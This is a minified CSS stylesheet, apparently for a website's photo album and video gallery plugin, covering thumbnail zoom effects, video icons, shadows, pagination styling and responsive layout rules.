.visible-desktop{ display:none !important;} .visible-phone{ display:inherit !important;} .hidden-phone{ display:none !important;}}.jfbalbum.zoom img{ -webkit-transition:transform 1s;-moz-transition:transform 1s;-ms-transition:transform 1s;-o-transition:transform 1s;transition:transform 1s;}.jfbalbum.zoom img:hover{ -webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}.Caption_Content{ cursor:pointer;}.jfb-big .Caption_Content{ cursor:auto;}div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb, div.vid_icon, span.vid_icon{ position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{ float:left;}div.vid_icon, span.vid_icon{ display:block;position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vid_icon:hover, span.vid_icon:hover{ opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}.elastislide-carousel ul li a{ position:relative;}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{ background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{ overflow:hidden;position:relative;border-collapse:separate;line-height:0;}div.yt-fp-padding{ position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{ float:left;clear:both;}div.titlebelowthumb{ text-align:center;overflow:hidden;padding:5px;}div.yt-fp-outer{ float:left;clear:none;}div.padding2{ padding:2px;}div.padding3{ padding:3px;}div.padding5{ padding:5px;}div.padding7{ padding:7px;}div.padding10{ padding:10px;}div.outerwidthlarge1{ width:100%;}div.outerwidthlarge2{ width:50%;}div.outerwidthlarge3{ width:33.3%;}div.outerwidthlarge4{ width:25%;}div.outerwidthlarge5{ width:20%;}div.rounding7 div.imgbox{ -webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{ -webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{ -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{ -webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{ -webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{ -webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{ -webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{ width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{ width:100%;float:left;clear:both;}div.yt-twd-outer{ line-height:0px;}div.ratio2080 div.yt-twd-outer{ width:20%;}div.ratio2080 div.titlendesc{ width:80%;}div.ratio2575 div.yt-twd-outer{ width:25%;}div.ratio2575 div.titlendesc{ width:75%;}div.ratio3565 div.yt-twd-outer{ width:35%;}div.ratio3565 div.titlendesc{ width:65%;}div.ratio5050 div.yt-twd-outer{ width:50%;}div.ratio5050 div.titlendesc{ width:50%;}div.ratio100 div.yt-twd-outer{ width:100%;}div.ratio100 div.titlendesc{ width:100%;}div.yt-twd-outer{ margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{ margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{ padding:5px 15px !important;margin:0 !important;}div.titlendesc h5{ font-size:26px !important;}div.respslidercontainer{ float:left;width:100%;margin:15px 0;padding:0;position:relative;}table.juser-vid-table{ margin:0 auto;width:100%;height:auto;}.juser-vid-container{ position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;max-width:1920px;margin:0 auto;}.juser-vid-container iframe,.juser-vid-container object,.juser-vid-container embed{ position:absolute;top:0;left:0;width:100%;height:100%;}#tnt_pagination{ display:block;text-align:left;height:22px;line-height:21px;clear:both;padding-top:3px;margin-top:10px;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;}#tnt_pagination a:link, #tnt_pagination a:visited{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#0072bc;width:22px;font-weight:normal;}#tnt_pagination a:hover{ background-color:#DDEEFF;border:1px solid #BBDDFF;color:#0072BC;}#tnt_pagination .active_tnt_link{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #BBDDFF;margin-left:10px;text-decoration:none;background-color:#DDEEFF;color:#0072BC;cursor:default;}#tnt_pagination .disabled_tnt_pagination{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#D7D7D7;cursor:default;}.Caption_Content{ line-height:1 !important;}@media only screen and (max-width:767px){ div.outerwidthsmall1{ width:100% !important;} div.outerwidthsmall2{ width:50% !important;} div.outerwidthsmall3{ width:33.3% !important;} div.yt-twd-outer{ width:100% !important;} div.titlendesc{ width:100% !important;}}